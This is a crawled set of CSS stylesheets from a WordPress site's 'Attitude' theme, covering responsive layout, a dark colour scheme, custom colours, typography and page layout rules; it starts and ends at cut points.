		- Primary
		- Secondary

	3 - SIDEBARS

		- Sidebar
		- Footer

	4 - TEMPLATES / POSTS

		- Template 3

	5 - FORMATS / PROJECTS

		- Format Gallery
		- Format Audio
		- Format Video
		- Archive
		- Elements

	6 - POST

	7 - SHORTCODES

	8 - WP CLASSES

	9 - COMMENTS

	10 - WIDGETS

		- Get In Touch

	11 - SPECIAL

		- Mediaelement

*/

	/*===========================================
		L A Y O U T
	===========================================*/

	body, div, td {
		font-size: 1em;
	}

	/*--- Header ------------------------------*/

	#header-holder {
		width: auto;
		padding: 25px 0;
	}

		#logo {
			float: none;
			width: auto;
			height: auto;
			margin: 0 auto;
			padding: 25px 0;
		}

			#logo h2 {
				margin: 0;
				text-align: center;
			}

				#logo h2 img {
					margin: 0 auto;
				}

		#hcustom {
			float: none;
			height: auto;
			margin: 0 auto;
			padding: 25px;
		}

	/*--- Content -----------------------------*/

	#content-layout {
		width: 320px;
	}

		#content-holder {
			width: 320px;
			margin: 0 auto;
		}
	
			#content-holder #content-box {
				float: none;
				width: auto;
			}
	
				#content-box {
					min-height: auto;
				}

					#content-holder #content-box > div {
						padding: 25px 10px 0;
					}
	
			#content-holder div.post-single {
				float: none;
				width: auto;
				margin: 0;
			}

	/*--- Footer ------------------------------*/

	#footer-layout {
		width: 320px;
	}

		#footer-holder {
			width: 300px;
			padding-top: 40px;
		}
	
		#copyrights-box {
			width: 300px;
		}
	
			#copyrights-box > div {
				width: 100%;
				text-align: left;
			}


	/*===========================================
		M E N U
	===========================================*/

	/*--- Primary -----------------------------*/

	#menu-1-box > div {
		width: 320px;
		height: auto;
	}

		ul.menu {
			text-align: center;
		}

			ul.menu > li {
				float: none;
				display: table;
				margin: 9px auto 0;
			}

	/*--- Secondary ---------------------------*/

	#menu-2-box > div {
		width: 320px;
		height: auto;
	}

		ul.menu-2 {
			text-align: center;
		}

			ul.menu-2 > li {
				float: none;
				display: table;
				margin: 9px auto 0;
			}


	/*===========================================
		S I D E B A R S
	===========================================*/

	/*--- Sidebar -----------------------------*/

	#content-holder #sidebar {
		float: none;
		width: auto;
		padding: 0;
	}

		#content-holder .sidebar {
			margin: 0;
			padding: 25px 10px;
		}

	#content-holder div.sidebar-post {
		width: 100%;
		margin: 50px -10px 10px;
		padding: 2em 10px;
		background-repeat: repeat;
	}
	
		.sidebar-post,
		.sidebar-post div {
			font-size: inherit;
		}
	
		.sidebar-post #stickyDiv {
			position: relative !important;
			width: 300px;
			top: auto !important;
		}

	/*--- Homepage Sidebar --------------------*/

	#sidebar-homepage-a {
		width: 300px;
		padding: 0 10px 25px;
	}

		.sidebar-homepage-a h1 {
			font-size: 2em;
		}

		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			color: #FFFFFF;
			font-size: 150%;
		}

			.sidebar-homepage-a p span {
				display: inline;
			}

	#sidebar-homepage-b {
		width: 300px;
		padding: 10px 10px 0;
	}

		#sidebar-homepage-b .widget {
			padding: 25px 0;
		}

	/*--- Project Sidebar ---------------------*/

	.projects-sidebar {
		width: auto;
		padding: 0;
	}

		#content-holder .projects-sidebar .sidebar {
			padding: 0 10px;
		}

	/*--- Footer ------------------------------*/

	#footer-box .sidebar-footer,
	#footer-box .sidebar-footer.last {
		width: 300px;
	}

		#footer-box .sidebar-footer > div,
		#footer-box .sidebar-footer.last > div {
			margin-right: 0;
			margin-top: 0;
		}


	/*===========================================
		T E M P L A T E S / POSTS
	===========================================*/

	/*--- Template 3 --------------------------*/

	.post-t3 img.t3 {
		margin-bottom: 2.5em;
	}

	.t3-left {
		float: none;
		width: auto;
		margin: 0;
		padding: 2.5em 0 0;
	}

	.t3-right {
		float: none;
		width: auto;
		margin: 0;
	}


	/*===========================================
		F O R M A T S / PROJECTS
	===========================================*/

	.project-wrapper,
	.single .project-wrapper {
		padding: 0 0 50px;
	}

	.project-wrapper-color,
	.single .project-wrapper-color {
		margin: 0;
		padding: 0 0 50px;
	}

		.project-thumb {
			font-size: 0.85em;
		}

	/*--- Format Gallery ----------------------*/

	.projects-format-gallery-holder {
		float: none;
		width: 320px;
		margin-bottom: 25px;
	}

		/* Project 1 */
		.projects-format-gallery-holder > div.projects-gallery-a-wrapper {
			width: 320px;
		}
	
			.projects-format-gallery-holder > div.projects-gallery-a-wrapper a.project-thumb {
				height: 227px;
			}

		.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single {
			width: 320px;
		}

			.projects-format-gallery-holder > div.projects-gallery-a-wrapper-single a.project-thumb {
				height: 227px;
			}

		/* Projects 2,3 */
		.projects-format-gallery-holder > div.projects-gallery-b-wrapper {
			width: 159px;
			margin: 0 1px 1px 0;
		}

		/* Projects 4,5,6... */
		.projects-format-gallery-holder > div {
			width: 159px;
			margin: 0 1px 1px 0;
		}

			.projects-format-gallery-holder > div.first {
				clear: none;
			}

			.projects-format-gallery-holder > div.last {
				margin-right: 1px;
			}

				.projects-format-gallery-holder a.project-thumb {
					height: 113px;
				}
		
				.projects-format-gallery-holder i {
					display: none;
				}

	/*--- Format Audio ------------------------*/

	.projects-format-audio-holder {
		float: right !important;
		width: 320px;
		margin: 0 0 25px -10px;
	}

	/*--- Format Video ------------------------*/

	.projects-format-video-holder {
		float: right !important;
		width: 320px;
		margin: 0 0 25px -10px;
	}

	/*--- Archive -----------------------------*/

	#projects-term {
		padding: 25px;
	}

	/*--- Elements ----------------------------*/

	#projects-load-more {
		padding: 50px 0;
	}


	/*===========================================
		P O S T
	===========================================*/

	/*--- 404 ---------------------------------*/

	#content-404.notice {
		margin-bottom: 25px;
		padding: 25px 92px 25px 25px;
	}

	/*--- Archive -----------------------------*/

	#term {
		margin-bottom: 10px;
		padding: 0 0 25px;
	}

	/*--- Post data ---------------------------*/

	.post-single .featured-image {
		margin: 0 0 15px -10px;
		max-width: 320px;
	}

	/*--- Post info ---------------------------*/

	.single-author-info {
		min-height: 130px;
	}

		.single-author-upic {
			float: right;
			margin: 0 0 10px 25px;
		}

		#content-box .post-short-info > p,
		#content-box .post-short-info > div {
			background-position: left 0.35em;
		}

		.post-short-info p {
			margin-bottom: 1em;
		}

	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		text-align: center;
		padding: 1em 45px;
		background-image: none;
	}

		#pre_next_post a {
			margin: 0.5em 0;
			max-width: none;
		}

			#pre_next_post a.n {
				text-align: center;
				float: none;
			}


	/*===========================================
		S H O R T C O D E S
	===========================================*/

	.column {
		float: none;
		width: auto !important;
	}

		.column > div {
			margin-right: 0 !important;
		}

	.pricing-table-featured .pricing-table-title {
		margin-top: 0;
	}

	.ico16 {
		background-position: left 0.4em;
	}

	.notice {
		padding: 25px;
	}

	.pullquote {
		float: none;
		width: auto;
		margin-left: 0;
		margin-right: 0;
	}


	/*===========================================
		W P   C L A S S E S
	===========================================*/

	.alignleft,
	.alignright {
		float: none;
		clear: both;
		display: table;
		margin-left: auto;
		margin-right: auto;
	}


	/*===========================================
		C O M M E N T S
	===========================================*/

	.children {
		margin: 0;
	}

	.comment-top-level .comment-box,
	.comment-low-level .comment-box {
		padding-left: 0;
	}

		.avatar-box {
			float: right;
			margin-left: 1em;
		}


	/*===========================================
		W I D G E T S
	===========================================*/

	/*--- Get In Touch ------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		background-position: 0 0.4em;
	}


	/*===========================================
		S P E C I A L
	===========================================*/

	/*--- Mediaelement ------------------------*/

	#layout .mejs-controls {
		background-image: url('../images/bg-black-30.png');
	}


/**/}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/alt/dark.css
body_size: 13409
content:
/*

	1 - LAYOUT

		1.1 - Header
		1.2 - Content
		1.3 - Footer

	2 - COMMON

		2.1 - Body
		2.2 - Titles
		2.3 - Links
		2.4 - Images
		2.5 - Fieldsets
		2.6 - Code

	3 - FORMS

	4 - COMMENTS

	5 - ARCHIVE

	6 - STANDARD WIDGETS

		6.1 - Search

	7 - CUSTOM WIDGETS

		7.1 - ST Sharrre
		7.2 - ST Subscribe

	8 - SHORTCODES

		8.1 - Toggle
		8.2 - Tabs
		8.3 - Tooltip
		8.4 - Notice
		8.5 - Skill
		8.6 - Separator OR

	9 - 16 PIXELS

	10 - PAGINATION

		10.1 - Comments pagination
		10.2 - Default pagination
		10.3 - WP-Pagenavi

	11 - POST

		11.1 - Post info
		11.2 - Prev/Next post links

	12 - POST FORMATS		

	13 - POST TEMPLATES

	14 - PROJECTS

	15 - 404

*/

/*==01.==========================================

	L A Y O U T
	Layout styles

===============================================*/

	/*-------------------------------------------
		1.1 - Header
	-------------------------------------------*/

	#header-layout {
	}

	/*-------------------------------------------
		1.2 - Content
	-------------------------------------------*/

	#content-layout,
	#sidebar-homepage-b {
		color: #AAADAE;
		background: #3C424F url('../../images/bg-black-25.png');
	}

	/* If sidebar by right */
	.sidebar-position-right #content-box > div {
		background: url('../../images/line-light.png') right top repeat-y;
	}

	/* If sidebar by left */
	.sidebar-position-left #content-box > div {
		background: url('../../images/line-light.png') left top repeat-y;
	}

	/*-------------------------------------------
		1.3 - Footer
	-------------------------------------------*/


	#footer-layout {
		background-image: url('../../images/bg-black-10.png');
	}

		#copyrights-holder a:hover {
			color: inherit;
		}


/*==02.==========================================

	C O M M O N
	General styles

===============================================*/

	/*--- Titles ------------------------------*/

	h1,	h2,	h3,	h4,	h5,	h6 {
		color: #FFF;
	}

		h2 a, h3 a, h4 a, h5 a, h6 a {
			color: #FFF;
		}

		#footer h1,
		#footer h2,
		#footer h3,
		#footer h4,
		#footer h5,
		#footer h6 {
			color: inherit;
		}

	.term-title {
		color: #FFF;
	}

	/*--- Links -------------------------------*/

	.dark a:hover {
		color: #FFF;
	}

	/*--- Attachment --------------------------*/

	.wp-caption {
		background: url('../../images/bg-black-25.png');
	}

	/*--- Gallery -----------------------------*/

	.gallery {
		background: url('../../images/bg-black-25.png');
		border: none;
	}

	/*--- Fieldsets ---------------------------*/

	fieldset {
	}

	/*--- Code --------------------------------*/

	pre {
		color: #FFF;
		background-color: transparent;
		box-shadow: 0 0 1px rgba(255,255,255,0.2);
	}


/*==03.==========================================

	F O R M S
	Styles for HTML Controls

===============================================*/

	input,
	select,
	textarea {
		color: inherit;
		padding: 11px;
		background: url('../../images/bg-black-25.png');
		border: none;
	}
	
	input:focus,
	select:focus,
	textarea:focus {
		color: #FFF;
		border: none;
	}


/*==04.==========================================

	C O M M E N T S
	Comment styles

===============================================*/

	.comment-author,
	.comment-author a {
		color: #FFF;
	}

		#comments > li {
			background-image: url('../../images/line-light.png');
		}

/*==05.==========================================

	A R C H I V E
	Styles for Archive page

===============================================*/
	
	.term-description {
	}


/*==06.==========================================

	S T A N D A R D   W I D G E T S
	Default WordPress widgets

===============================================*/

	/*--- Search ------------------------------*/

	.widget_search form > div {
		background: url('../../images/bg-black-25.png');
		padding: 11px 45px 11px 11px;
		border: none;
	}
	
		.widget_search input[name="s"] {
			background: none;
		}
	
		.widget_search input[type="submit"] {
			background: url('../../images/icons/16/glyphs/white/search.png') center center no-repeat;
		}

			.hidpi .widget_search input[type="submit"] {
				background-image: url('../../images/icons/32/glyphs/white/search.png');
				background-size: 16px 16px;
			}


/*==07.==========================================

	C U S T O M   W I D G E T S
	Another WordPress widgets

===============================================*/

	/*--- ST Sharrre --------------------------*/

	.sharrre .count {
		color: #FFF;
		border: none;
		background: url('../../images/bg-black-60.png');
	}

		.sharrre .count:before {
			border-color: #000 transparent transparent;
			opacity: 0.60;
		}

		.sharrre .count:after {
			display: none;
		}


	/*--- ST Subscribe ------------------------*/

	.widget-subscribe form > div {
		background: url('../../images/bg-black-25.png');
		padding: 11px 45px 11px 11px;
		border: none;
	}

		.widget-subscribe input[name="email"] {
			background: none;
		}
	
		.widget-subscribe input[type="submit"] {
			background: url('../../../../../plugins/stkit/assets/images/icons/16/glyphs/white/mail.png') center center no-repeat;
		}
	
			.hidpi .widget-subscribe input[type="submit"] {
				background-image: url('../../../../../plugins/stkit/assets/images/icons/32/glyphs/white/mail.png');
				background-size: 16px 16px;
			}


/*==08.==========================================

	S H O R T C O D E S
	Shortcode styles

===============================================*/

	/*--- Toggle ------------------------------*/

	.toggle {
		box-shadow: 1px 1px 0 rgba(255,255,255,0.15) inset, -1px -1px 0 rgba(255,255,255,0.15) inset;
	}

		.toggle-title:hover,
		.toggle-opened .toggle-title {
			color: #FFF;
		}

		.toggle-box {
			border-top-color: #666;
		}


	/*--- Tab labels --------------------------*/

	.st-ul {
		margin: 0;
		border-left: none;
	}
	
		.st-ul li {
			margin-right: 2px;
			border-top-color: transparent;
			border-right: none;
			background: url('../../images/bg-black-20.png');
		}

			.st-ul li:hover {
				color: #FFF;
				background: url('../../images/bg-black-25.png');
			}

			.st-ul li.st-current,
			.st-ul li.st-current:hover {
				background: url('../../images/bg-black-25.png');
			}

			
	/*--- Tabs --------------------------------*/

	.st-tabs {
		background: url('../../images/bg-black-25.png');
		border: none;
	}


	/*--- Tooltip -----------------------------*/

	.tooltip-holder {
		background: #111;
	}

		.tooltip-holder:before {
			border-color: transparent transparent transparent #111;
		}


	/*--- Notice ------------------------------*/

	.notice {
		background: url('../../images/bg-black-30.png');
	}


	/*--- Skill ------------------------------*/

	.skill {
		background: url('../../images/bg-black-30.png');
	}


	/*--- Separator OR ------------------------*/

	.separator-or span {
		background: #394043;
	}


/*==09.==========================================

	1 6   P I X E L S
	16px icons

===============================================*/

	.ico16-folder {
		background-image: url('../../images/icons/16/glyphs/white/folder.png'); }

		.hidpi .ico16-folder {
			background-image: url('../../images/icons/32/glyphs/white/folder.png'); }


	.ico16-calendar {
		background-image: url('../../images/icons/16/glyphs/white/calendar.png'); }

		.hidpi .ico16-calendar {
			background-image: url('../../images/icons/32/glyphs/white/calendar.png'); }


	.ico16-tag {
		background-image: url('../../images/icons/16/glyphs/white/tag.png'); }

		.hidpi .ico16-tag {
			background-image: url('../../images/icons/32/glyphs/white/tag.png'); }


	.ico16-comment {
		background-image: url('../../images/icons/16/glyphs/white/comment.png'); }

		.hidpi .ico16-comment {
			background-image: url('../../images/icons/32/glyphs/white/comment.png'); }


	.ico16-comment-2 {
		background-image: url('../../images/icons/16/glyphs/white/comment-2.png'); }

		.hidpi .ico16-comment-2 {
			background-image: url('../../images/icons/32/glyphs/white/comment-2.png'); }


	.ico16-link {
		background-image: url('../../images/icons/16/glyphs/white/link.png'); }

		.hidpi .ico16-link {
			background-image: url('../../images/icons/32/glyphs/white/link.png'); }


	.ico16-image {
		background-image: url('../../images/icons/16/glyphs/white/image.png'); }

		.hidpi .ico16-image {
			background-image: url('../../images/icons/32/glyphs/white/image.png'); }


	.ico16-gallery {
		background-image: url('../../images/icons/16/glyphs/white/gallery.png'); }

		.hidpi .ico16-gallery {
			background-image: url('../../images/icons/32/glyphs/white/gallery.png'); }


	.ico16-audio {
		background-image: url('../../images/icons/16/glyphs/white/audio.png'); }

		.hidpi .ico16-audio {
			background-image: url('../../images/icons/32/glyphs/white/audio.png'); }


	.ico16-video {
		background-image: url('../../images/icons/16/glyphs/white/video.png'); }

		.hidpi .ico16-video {
			background-image: url('../../images/icons/32/glyphs/white/video.png'); }


	.ico16-status {
		background-image: url('../../images/icons/16/glyphs/white/user.png'); }

		.hidpi .ico16-status {
			background-image: url('../../images/icons/32/glyphs/white/user.png'); }


	.ico16-views {
		background-image: url('../../images/icons/16/glyphs/white/view.png'); }

		.hidpi .ico16-views {
			background-image: url('../../images/icons/32/glyphs/white/view.png'); }


/*==10.==========================================

	P A G I N A T I O N
	1,2,3,4...

===============================================*/

	/*--- Comments pagination -----------------*/

	.nav-next a,
	.nav-previous a {
		color: #FFF;
	}


	/*--- Default pagination ------------------*/

	#but-prev-next a {
		color: #FFF;
	}


	/*--- WP-Pagenavi -------------------------*/

	#wp-pagenavibox .wp-pagenavi * {
		color: #FFF;
	}

		#wp-pagenavibox .wp-pagenavi a:hover {
			color: #3C424F;
		}

		/* 1 2 [3] 4 5 */
		#wp-pagenavibox span.current {
			background: url('../../images/bg-white-10.png') repeat;
		}


/*==11.==========================================

	P O S T
	Styles for post page

===============================================*/

	/*--- Post info ---------------------------*/

	#post-short-info-cats {
		background-image: url('../../images/icons/16/glyphs/white/folder.png');
	}

		.hidpi #post-short-info-cats {
			background-image: url('../../images/icons/32/glyphs/white/folder.png');
			background-size: 16px 16px;
		}

	#post-short-info-tags {
		background-image: url('../../images/icons/16/glyphs/white/tag.png');
	}

		.hidpi #post-short-info-tags {
			background-image: url('../../images/icons/32/glyphs/white/tag.png');
			background-size: 16px 16px;
		}

	#post-short-info-date {
		background-image: url('../../images/icons/16/glyphs/white/calendar.png');
	}

		.hidpi #post-short-info-date {
			background-image: url('../../images/icons/32/glyphs/white/calendar.png');
			background-size: 16px 16px;
		}

	#post-short-info-views {
		background-image: url('../../images/icons/16/glyphs/white/view.png');
	}

		.hidpi #post-short-info-views {
			background-image: url('../../images/icons/32/glyphs/white/view.png');
			background-size: 16px 16px;
		}


	/*--- Prev/Next post links ----------------*/

	#pre_next_post {
		background: url('../../images/line-light.png') center center repeat-y;
		box-shadow: 0 1px 0 rgba(255,255,255,0.1) inset, 0 -1px 0 rgba(255,255,255,0.1) inset;
	}


/*==12.==========================================

	P O S T   F O R M A T S
	Styles for post formats

===============================================*/

	/*-------------------------------------------
		4.3 - Link
	-------------------------------------------*/

	.st-format-link-holder {
		background: url('../../images/bg-black-25.png');
	}

		.st-format-link-holder a:before {
			background: url('../../images/icons/32/glyphs/white/link.png') center no-repeat;
		}

			.hidpi .st-format-link-holder a:before {
				background-image: url('../../images/icons/64/glyphs/white/link.png');
			}


	/*-------------------------------------------
		4.4 - Quote
	-------------------------------------------*/

	.st-format-quote-holder {
		background: url('../../images/bg-black-25.png');
	}


/*==13.==========================================

	P O S T   T E M P L A T E S
	Styles for post templates

===============================================*/

	/*--- Sticky post ---------------------------*/

	#content-box .sticky {
		background: url('../../images/bg-black-30.png');
	}


/*==14.==========================================

	P R O J E C T S
	Styles for projects

===============================================*/

	.project-wrapper {
		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
	}


/*==15.==========================================

	4 0 4
	Styles for error page

===============================================*/

	#page-404 form input {
		border: 1px solid #666;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/uploads/attitude_custom.css
body_size: 2411
content:
body, div, td {
  font-size: 14px;
  font-family: 'Open Sans', sans-serif; 
}


/*-------------------------------------------
    Primary: Color
-------------------------------------------*/

a:hover,
ul.menu ul li a:hover,
ul.menu-2 ul li a:hover,
.nav-next a,
.nav-previous a,
#but-prev-next a,
.widget_custom_menu > li > ul > li.current-menu-item > a,
.widget_custom_menu > li > ul > li > a:hover,
.widget_custom_menu ul ul li a:hover,
#wp-pagenavibox .wp-pagenavi a:hover {
  color: #426374;
}


/*-------------------------------------------
    Primary: Background Color
-------------------------------------------*/

caption,
th,
input[type="button"]:hover,
input[type="submit"]:hover,
#selectElement,
.status-header,
a.button:hover,
.pricing-table-gray .pricing-table-title,
.pricing-table-gray .pricing-table-price,
.pricing-table-gray .button,
.pricing-table-dark .pricing-table-title,
.pricing-table-dark .pricing-table-price,
.pricing-table-dark .button,
a.more-link:hover,
#layout .mejs-volume-slider,
.tagcloud a:hover,
.widget_nav_menu,
.widget_nav_menu h5,
.widget-posts-icon,
body.dark #content-layout,
body.dark #sidebar-homepage-b,
#layout .mejs-controls {
  background-color: #426374;
}


/*-------------------------------------------
    Secondary: Color
-------------------------------------------*/

a,
.st-ul li.st-current,
.st-ul li.st-current:hover,
.sidebar-footer .widget-info p a.mailto {
  color: #C64E54;
}


/*-------------------------------------------
    Secondary: Background Color
-------------------------------------------*/

.projects-term-title h1:before,
input[type="button"],
input[type="submit"],
ul.menu > li > a:hover,
ul.menu > li.hover-has-ul > a,
ul.menu-2 > li > a:hover,
ul.menu-2 > li.hover-has-ul > a,
.term-title h1:before,
a.button,
.toggle-closed .toggle-title span,
.pricing-table-featured .pricing-table-title,
.pricing-table-featured .pricing-table-price,
.pricing-table-featured .button,
.skill-bar,
#layout .mejs-time-loaded,
.st-gallery ol li.st-gallery-tab-current,
a.more-link,
.tagcloud a,
.widget_custom_menu > li > a:hover,
.widget_custom_menu > li.wHover,
.widget-posts-icon:hover {
  background-color: #C64E54;
}


/*-------------------------------------------
    Secondary: Border Top Color
-------------------------------------------*/

#menuByClick > ul,
.st-ul li.st-current,
.st-ul li.st-current:hover {
  border-top-color: #C64E54;
}




--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/common.css
body_size: 8228
content:
/*

	1 - COMMON

		1.1  - Body
		1.2  - Titles
		1.3  - Links
		1.4  - Paragraphs
		1.5  - Lists
		1.6  - Images
		1.7  - Tables
		1.8  - Quotes
		1.9  - Fieldsets
		1.10 - Code
		1.11 - Other HTML tags

*/

/*===============================================

	C O M M O N
	General styles

===============================================*/

html {
	height: 100%;
	font-size: 100.01%;
}


	/*-------------------------------------------
		1.1 - Body
	-------------------------------------------*/

	body {
		height: auto;
		min-height: 100%;
		color: #56646F;
		background: #3C424F;
		background-size: 100% auto;
		background-repeat: no-repeat;
	}

		body#tinymce.wp-editor { /* Needed, because body is dark. Same as #content-layout */
			background: #F2F5F8;
		}

	body, div, td {
		font-family: Arial, Tahoma, Verdana, sans-serif;
		font-size: 14px;
		font-style: normal;
		font-variant: normal;
		font-weight: normal;
		line-height: 1.785em;
		vertical-align: top;
		margin: 0;
		padding: 0;
		word-wrap: break-word;
		hyphens: auto;
	}


	/*-------------------------------------------
		1.2 - Titles
	-------------------------------------------*/

	h1,	h2,	h3,	h4,	h5,	h6 {
		color: #56646f;
		line-height: 1.3em;
		padding: 0.5em 0;
		margin: 0 0 0 -0.05em;
		font-style: normal;
		font-family: inherit;
		letter-spacing: -0.01em;
	}
	
	h1 {
		font-size: 2.6em;
		font-weight: 300;
	}

	h2 {
		font-size: 2em;
		font-weight: normal;
	}

	h3 {
		font-size: 1.6em;
		font-weight: normal;
	}

	h4 {
		font-size: 1.3em;
		font-weight: bold;
	}

	h5 {
		font-size: 1.15em;
		font-weight: bold;
	}

	h6 {
		font-size: 1em;
		font-weight: bold;
	}
	
		h2 a, h3 a, h4 a, h5 a, h6 a {
			color: #56646f;
			text-decoration: none;
		}

			.title-sub {
				font-weight: 300;
				opacity: 0.65;
			}

			.title-end {
			}


	/*-------------------------------------------
		1.3 - Links
	-------------------------------------------*/

	a {
		color: #e0735e;
		text-decoration: none;
		-webkit-transition: all 250ms linear;
		-moz-transition: background-color 250ms linear;
		-o-transition: background-color 250ms linear;
		-ms-transition: background-color 250ms linear;
		transition: all 250ms linear;
	}
	
		a:hover {
			color: #3C424F;
			text-decoration: none;
			-webkit-transition: all 125ms linear;
			-moz-transition: background-color 125ms linear;
			-o-transition: background-color 125ms linear;
			-ms-transition: background-color 125ms linear;
			transition: all 125ms linear;
		}
	

	/*-------------------------------------------
		1.4 - Paragraphs
	-------------------------------------------*/

	p {
		line-height: inherit;
		margin: 0 0 1em 0;
		padding: 0;
	}


	/*-------------------------------------------
		1.5 - Lists
	-------------------------------------------*/

	ol {
		list-style-type: decimal;
		line-height: inherit;
		margin: 0 0 0 1.5em;
	}

	ul {
		list-style-type: disc;
		line-height: inherit;
		margin: 0 0 0 1.5em;
	}

	dl {
		display: table;
	}

		dt {
		}

		dd {
			padding-left: 2em;
		}


	/*-------------------------------------------
		1.6 - Images
	-------------------------------------------*/

	img {
		display: inline-block;
		max-width: 100%;
		height: auto;
		font: normal 10px/1em sans-serif;
		border: 0;
	}


	/*--- Attachment -----------------------------*/

	.wp-caption {
		display: block;
		font-size: 0.85em;
		text-align: center;
		width: auto;
		max-width: 100% !important;
		margin-bottom: 1em;
		padding: 5px 0 10px;
		background: #FFF;
		border-radius: 2px;
	}

		.wp-caption.aligncenter {
			display: block;
		}

		.wp-caption a {
		}

			.wp-caption img {
				display: block;
				margin: 0 auto;
			}

		.wp-caption-text {
			font-size: 11px;
			line-height: 1.4em;
			width: auto;
			max-width: 100%;
			margin: 0 auto;
			padding: 10px 10px 0;
		}


	/*--- Gallery -----------------------------*/

	.gallery {
		font-size: 0.85em;
		width: auto !important;
		max-width: 100%;
		margin-bottom: 1em !important;
		padding: 25px 25px 0;
		background: #FFF;
		border-radius: 2px;
	}

		.gallery-item {
			display: inline-block;
			float: none !important;
			margin: 0 0 25px !important;
			vertical-align: top;
		}
	
			.gallery img {
				display: block;
				margin: 0 auto;
				border: none !important;
			}


	/*-------------------------------------------
		1.7 - Tables
	-------------------------------------------*/

	table {
		text-align: left;
		width: 100%;
		max-width: 100%;
		margin: 0 0 1em;
		border: 0;
		border-collapse: collapse;
	}

		caption {
			line-height: 1.5em;
			color: #FFF !important;
			text-align: center;
			padding: 1em;
			background: #3C424F url('../images/bg-white-20.png');
			border-radius: 2px 2px 0 0;
		}

		thead {
		}

			thead tr {
				background: none;
			}

				th {
					line-height: 1.3em;
					color: #FFF !important;
					padding: 5px 10px;
					background: #3C424F url('../images/bg-white-40.png');
					border-bottom: 5px solid #DDD;
				}
		
		tbody {
		}

			tr {
				background: #FFF;
				border-bottom: 1px solid #EAEAEA;
			}

				tr.alt {
					background: #F9F9F9;
				}

				td {
					line-height: inherit;
					vertical-align: top;
					color: #56646F;
					padding: 10px;
					border-left: 1px solid #DDD;
				}

					td:first-child {
						border-left: none;
					}

		tfoot {
		}

			tfoot tr {
				background: #EAEAEA;
				border-bottom: 1px solid #DDD;
			}

				tfoot td {
					border-right: none;
				}


	/*-------------------------------------------
		1.8 - Quotes
	-------------------------------------------*/

	blockquote {
		font-size: 1.2em;
		text-align: left; /* needed */
		margin: 0 0 0 35px;
		padding: 0 0 0 15px;
		background: url('../images/line.png') top left repeat-y;
	}

		blockquote:before {
			content: '\201C';
			position: absolute;
			font-size: 5em;
			margin: 20px 0 0 -55px;
			opacity: 0.35;
		}
	
			blockquote p {
				font-family: inherit;
				line-height: 1.785em;
			}
	
				blockquote cite {
					display: table;
				}

	cite {
		font-size: 0.8em;
	}

	q {
		font-style: italic;
	}

		q:before {
			content: '\AB';
		}

		q:after {
			content: '\BB';
		}


	/*-------------------------------------------
		1.9 - Fieldsets
	-------------------------------------------*/

	fieldset {
		border: 1px solid #DDD;
		margin: 0 0 1.5em;
		padding: 25px;
	}
	
		fieldset legend {
			display: block;
			font-weight: bold;
			line-height: 1em;
			margin: 0 0 0 -5px;
			padding: 0 5px;
		}


	/*-------------------------------------------
		1.10 - Code
	-------------------------------------------*/

	pre {
		font-family: "Courier New", monospace;
		font-size: 12px;
		text-align: left; /* needed */
		line-height: 20px;
		color: #555;
		max-width: 100%;
		margin-bottom: 1em;
		padding: 0 3px;
		background: #FFF url('../images/bg_code.png') left 20px repeat;
		overflow: auto;
		box-shadow: 0 0 1px rgba(0,0,0,0.2);
	}

		pre code {
			background: none;
			padding: 0;
		}

		code,
		kbd,
		var,
		tt {
			font-family: "Courier New", monospace;
			text-align: left; /* needed */
			padding: 0 3px;
			background: url('../images/bg-black-10.png') top left repeat;
		}


	/*-------------------------------------------
		1.11 - Other HTML tags
	-------------------------------------------*/

	em {
		font-style: italic;
	}

	abbr,
	acronym {
		border-bottom: 1px dotted #666;
		cursor: help;
	}

	del {
		text-decoration: line-through;
	}
	
	ins {
		text-decoration: none;
		background: #FFFFCC;
	}
	
	hr {
		clear: both;
		height: 1px;
		margin-bottom: 1em;
		background: url('../images/line.png') top left repeat-x;
		border: 0 none;
	}

	big {
		font-size: 1.2em;
	}

	small {
		font-size: 0.85em;
	}

	sup {
		font-size: 66%;
		vertical-align: super;
	}

	::selection {
		color: #FFF;
		background: #E0735E;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/layout.css
body_size: 4656
content:
/*

	1 - LAYOUT

		1.1 - Header
		1.2 - Content
		1.3 - Footer

*/

/*===============================================

	L A Y O U T
	Layout styles

===============================================*/

/*
	Hierarchy:

	#layout
	| #header
	| | #header-layout
	| | | #header-holder
	| | | | #logo
	| | | | #hcustom
	| | | | ...
	| #content
	| | #content-layout
	| | | #content-holder
	| | | | #content-box
	| | | | | div
	| | | | | | div
	| | | | | | | ...
	| | | | #sidebar
	| | | | | ...
	| #footer
	| | #footer-layout
	| | | #footer-holder
	| | | | #footer-box
	| | | | | .sidebar-footer
	| | | | | | ...
	| | | #copyrights-holder
	| | | | #copyrights-box
*/

#layout {
	max-width: 100%;
	overflow: hidden;
	opacity: 0;
}


	/*-------------------------------------------
		1.1 - Header
	-------------------------------------------*/

	#header {
		position: relative;
		z-index: 3;
	}

		#header-layout {
		}
	
			#header-holder {
				position: relative;
				display: block;
				width: 1200px;
				text-align: center;
				color: #CCC;
				margin: 0 auto;
				padding: 75px 0;
			}


				/*--- Logo -----------------------------*/

				#logo {
					display: inline-block;
					width: 320px;
				}

					#logo > div {
						height: 90px;
						margin: 0 auto;
					}

						#logo > div > div {
						}

							#logo h2,
							#logo h2 a,
							#logo h2 img {
								position: relative;
								display: block;
								font-size: 36px;
								line-height: 0.9em;
								font-weight: 300;
								color: #FFF;
								letter-spacing: -0.02em;
								text-decoration: none;
								max-width: 300px;
								margin: 0;
								padding: 0;
							}
		
								#logo h2 {
								}

									#logo h2#st-logo-text {
									}

										.hidpi #logo h2 img {
											opacity: 0;
										}

										#logo h2 strong {
											font-weight: bold;
										}


				/*--- Custom data -----------------------------*/

				#hcustom {
					height: 67px;
					float: right;
				}

					#hcustom a {
						color: #FFF;
					}


	/*-------------------------------------------
		1.2 - Content
	-------------------------------------------*/

	#content {
		z-index: 1;
		position: relative;
	}

		#content-layout {
			max-width: 1300px;
			margin: 0 auto;
